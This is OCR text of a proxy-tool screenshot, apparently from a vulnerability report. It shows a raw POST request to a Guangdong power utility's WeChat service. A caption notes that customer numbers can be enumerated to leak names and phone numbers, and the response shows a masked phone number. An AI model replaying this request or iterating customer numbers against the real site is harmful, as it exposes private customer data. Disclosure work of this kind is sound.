 Go
Cancel
<
>
Target: http://weixin.gd.csg.cn
?
Request
Raw Params Headers Hex
POST /WeChat/wap/BundlingOptimize/messageAuth.do HTTP/1.1
Host: weixin.gd.csg.cn
Referer:
http://weixin.gd.csg.cn/WeChat/wap/BundlingOptimize/bundling.do?use
rName=o_16ZuO6sgSydFtMm5oeq_aVdJPU&toUserName=gh_as153c4a7ad2&time=
1412654921848
Content-Length: 130
Cache-Control: max-age=0
Origin: http://weixin.gd.csg.cn
Content-Type: application/x-www-form-urlencoded
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
User-Agent: Mozilla/5.0 (Linux; U; Android 4.3; zh-cn; SM-N9005
Build/JSS15J) AppleWebKit/534.30 (KHTML, like Gecko) Version/4.0
Mobile Safari/534.30 MicroMessenger/5.4.0.66_r807534.480
NetType/WIFI
Accept-Encoding: gzip,deflate
Accept-Language: zh-CN, en-US
Accept-Charset: utf-8, iso-8859-1, utf-16, *;q=0.7
Cookie: JSESSIONID=D575DD0602B939980151568D7E728010
Proxy-Connection: close
Connection: close
userName=o_16ZuO6sgSydFtMm5oeq_aVdJPU&toUserName=gh_as153c4a7ad2&ty
pe=&cityCode=1900&tel=&userNo=1100111001&msgtype=01&sendType=00
根据任意“客户编号”随便遍历，导致用户姓名手机信息泄露
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
<table border="0" cellspacing="0" cellpadding="0"
class="tableList">
<tr>
<td>客户编号：</td>
<td> | 1100111001</td>
<td></td>
</tr>
<tr class="H10">
<td colspan="3">
<hr class="hrStyle1">
</td>
</tr>
<tr>
<td></td>
<td class="hintStyle
LH20">为保障信息安全，需验证您的身份，请选择接收验证码的手机号</td
>
<td></td>
</tr>
<tr>
<td>手机号码：</td>
<td>
<select name="tel" id="tel" class="W100100 boldfont H25
priceForCity1">
<option selected
value= 213">*******3213</option>
</select>
? < + > Type a search term 0 matches
Done
8,829 bytes | 219 millis